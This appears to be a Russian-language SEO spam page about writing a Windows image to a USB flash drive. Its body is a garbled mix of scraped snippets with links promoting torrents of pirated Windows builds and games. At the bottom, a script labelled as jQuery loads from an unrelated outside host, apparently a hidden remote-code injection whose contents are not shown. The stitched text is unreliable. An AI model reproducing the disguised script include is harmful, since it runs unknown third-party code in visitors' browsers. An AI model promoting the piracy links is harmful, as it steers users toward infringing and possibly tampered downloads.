

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-cherez-kakuyu-programmu-zapisat-windows-na-fleshku.html
body_size: 4033
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Через какую программу записать windows на флешку - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Через какую программу записать windows на флешку</h2>
                            </header>
                            <p>Шаг № 1. Загрузите образ в программу UltraISO. Для того чтобы записать образ на флешку через. Мы рассмотрим два метода записи образа Windows 7 на флеш-накопитель  Запись образа на флешку. Как записывать скаченные пиратские игры на жесткий диск Xbox 360 с прошивкой Freeboot: подробная. УльтраИСО - не большая простая утилита с легкостью поможет записать образ iso формата, будь. В данной статье я поведаю вам о том, как записать образ на флешку (в данном случае образ Windows. Записать LiveCD на флешку – несколько вариантов для Windows и для Linux. С их помощью можно. Оригинальные образы Windows x64 скачать торрент, лучшие сборки Windows 7/10/8 x64 на русском чистые. Смело качаем файл на комп. Вставляем флешку, кликаем по файлу, (должно автоматом открыться. 
Скачать Windows 7 pro бесплатно 64 битную разрядную систему на русском торрент можно без. Здравствуте! Купил ноутбук, он на Линуксе. Хотел установить винду через флешку, посмотрел. Шаг № 1. Загрузите образ в программу UltraISO. Для того чтобы записать образ на флешку через. 
В данной статье подробно рассказывается об установке windows 7 с флеш накопителя. Xbox не видит флешку. Убедитесь, что файловая система флешки имеет тип FAT32. Если это так В данной статье я поведаю вам о том, как записать образ на флешку (в данном случае образ Windows. Записать LiveCD на флешку – несколько вариантов для Windows и для Linux. С их помощью можно. Наш софтпортал предлагает скачать Windows 10 торрент - чистый образ на русском языке через torrent. 
УльтраИСО - не большая простая утилита с легкостью поможет записать образ iso формата, будь. Загрузочная флешка Windows - это USB накопитель способный загрузить компьютер как и любой. Оригинальные образы Windows x64 скачать торрент, лучшие сборки Windows 7/10/8 x64 на русском чистые. Выбираем нашу флешку для запуска установки Windows 7, и ожидаем пока не появиться первое окно. Как выбрать флешку и не пожалеть потом? Привет админ! расскажите как правильно выбрать. 
Введение. Здесь будет описан процесс как и где я ищу образы Windows 7, записываю их на флешку. Создание загрузочной флешки с продуктами Acronis. Как сделать USB накопитель или диск с True Image. USB Live Windows 7 32 bit загрузится с флешки или CD - DVD дика. Скачать загрузочный диск live cd Windows 7 можно. В программе Rufus можно создать загрузочную флешку Windows, которая будет загружаться Как создать мультизагрузочную флешку с операционными системами Windows XP, Windows 7 и Windows. Примечание: один из важных моментов в новой версии — программа лишилась поддержки Windows Установка Windows XP. Руководство как установить Windows XP с интеграцией драйверов SATA на ноутбук. Сканируем Windows при загрузке. Довольно-таки часто удалить вирусы с компьютера описанным. 
Софт для Windows 7/8. Скачать бесплатно программы для вашего компьютера/ноутбука без. восстановил этой прогой флешку силикон повер 4 гб… другими прогами не мог. Установка Windows 7 не сильно отличается от установки Windows XP. Она даже намного проще, и если. 
Вам нужно сделать загрузочную флешку из ISO-образа для установки Windows 10, 8 или 7? В этой статье. Теперь можно перейти непосредственно к описанию того, Как установить Windows 8 на планшет с Android. Windows 10 – новая версия ОС для вашего ПК или ноутбука со встроенными драйверами. Скачав. Как войти в среду восстановления Windows. Одним из отличий Windows 8 от Windows 7 стало размещение. Как разблокировать компьютер от баннера в Windows и удалить вирус. Зачастую, такие вирусы. В статье рассказывается, как загрузить Windows с флешки, как сделать ее загрузочной и как. Кликните по кнопке Windows. В правом верхнем углу найдите и кликните по иконке Поиск. Пока скачать версию для Windows можно на сайте 3CX.com. Внешний вид программного телефона. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-programma-dlya-obrezki-foto-na-dokumenty.html">Программа для обрезки фото на документы</a></li>
                                <li><a href="r4586-skachat-besplatno-igry-naruto.html">Скачать бесплатно игры наруто</a></li>
                                <li><a href="r4586-gorod-dzerzhinsk-10-poliklinika-raspisanie-vrachey.html">Город дзержинск 10 поликлиника расписание врачей</a></li>
                                <li><a href="r4586-ekaterina-kazakova-knigi.html">Екатерина казакова книги</a></li>
                                <li><a href="r4586-drayver-dlya-intego.html">Драйвер для intego</a></li>
                                <li><a href="r4586-kapitan-amerika-igra-na-kompyuter-skachat-torrent.html">Капитан америка игра на компьютер скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как записать образ на флешку через UltraISO.</li>
<li>Как записать windows 7 на флешку.</li>
<li>Как устанавливать игры на прошитый Xbox 360 Freeboot через.</li>
<li>Как записать windows на флешку для установки (загрузочная.</li>
<li>Записать LiveCD на флешку.</li>
<li>Образ Windows 10 русская скачать торрент</li>
<li>UltraISO скачать бесплатно на русском для Windows.</li>
<li>Загрузочная флешка Windows в один клик - программа Rufus.</li>
<li>Скачать Windows оригинальные образы и лучшие сборки.</li>
<li>Скачать Windows 7 Максимальная 64 bit торрент</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kniga-b-geyts-dengi-upravlenie-predprinimatelstvo.html">Книга б гейтс деньги управление предпринимательство</a></li>
                                            <li><a href="r4586-raspisanie-elektrichek-kursk-belgorod-po-st-solncevo.html">Расписание электричек курск белгород по ст солнцево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kniga-istoriya-prorokov.html">Книга история пророков</a></li>
                                            <li><a href="r4586-the-escapists-igra.html">The escapists игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gruppa-mashina-vremeni-skachat-torrent-diskografiya.html">Группа машина времени скачать торрент дискография</a></li>
                                            <li><a href="r4586-x-men-legends-skachat-igru.html">X men legends скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-gost-r-iso-9000-2011-zamenen-na.html">Гост р исо 9000 2011 заменен на</a></li>
                                            <li><a href="r4586-pokidat-slovar.html">Покидать словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
